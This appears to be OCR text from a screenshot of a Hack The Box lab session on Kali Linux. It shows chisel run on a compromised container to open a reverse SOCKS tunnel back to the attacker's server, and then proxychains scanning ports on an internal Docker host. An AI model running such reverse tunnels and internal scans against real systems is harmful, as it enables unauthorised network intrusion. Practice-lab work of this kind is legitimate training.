 Burp Suite Community E...
Gitea: Git with a cup of t...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/H...
2
Thunar
02:23:45
root@kali: ~/Desktop/HTB/opensource
File Actions Edit View Help
/tmp # chmod +x chisel
/tmp # ./chisel client 10.10.14.104:7000 R:socks
2022/10/07 02:15:05 client: Connecting to ws://10.10.14.104:7000
2022/10/07 02:15:06 client: Connected (Latency 130.07472ms)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:8007 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:49158 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:6389 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1187 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1108 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1087 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1152 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:27000 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:10002 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:82 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:992 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:720 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:3995 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:3766 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:16080 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1001 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1658 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1322 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:2042 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:10617 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:8649 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:13456 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:3945 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:32773 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:987 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1718 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:9593 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:2126 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:6101 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:8085 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:3333 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1972 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:5800 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:6025 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:49163
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─#
┌──(root💀kali)-[/opt/chisel-all]
└─# ./chisel server -p 7000 --reverse
2022/10/07 02:14:27 server: Reverse tunnelling enabled
2022/10/07 02:14:27 server: Fingerprint jq+jwsvv6daHjAwkmUN9oFcmCDIMVlqmwoSr9/
KLwo=
2022/10/07 02:14:27 server: Listening on http://0.0.0.0:7000
2022/10/07 02:15:07 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Lis